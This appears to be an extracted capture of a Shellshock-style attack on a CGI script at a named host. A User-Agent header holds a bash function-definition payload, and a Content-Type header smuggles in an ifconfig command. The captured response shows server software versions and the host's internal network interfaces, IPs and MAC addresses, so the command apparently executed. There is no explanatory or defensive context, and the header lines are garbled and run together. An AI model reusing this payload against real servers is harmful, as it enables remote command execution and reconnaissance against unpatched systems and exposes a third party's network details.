 GET /cgi-bin/test-cgi HTTP/1.1
Host: apps.chinataiwan.org
User-Agent: () { ignored; }; echo
Content-Type: text/plain ; echo ; echo ;
/sbin/ifconfig -a;
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8,text/vnd.wap.wml;q=0.6
Accept-Language:
en-ca,zh-cn;q=0.8,zh;q=0.6,en-us;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
OpenSSL/0.9.8k PHP/5.2.9 mod_apreq2-20051231/2.6.0
mod_perl/2.0.4 Perl/v5.10.0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 1640
eth0 Link encap:Ethernet HWaddr 00:1A:4B:EE:F8:70
inet addr:192.168.1.9 Bcast:192.168.1.255
Mask:255.255.255.0
inet6 addr: fe80::21a:4bff:feee:f870/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:789046761 errors:0 dropped:62
overruns:0 frame:0
TX packets:1464964469 errors:0 dropped:0
overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2519173204 (2.3 GiB) TX bytes:3556433963
(3.3 GiB)
Interrupt:169 Memory:f8000000-f8012100
eth1 Link encap:Ethernet HWaddr 00:1A:4B:EE:F8:6E
BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0
carrier:0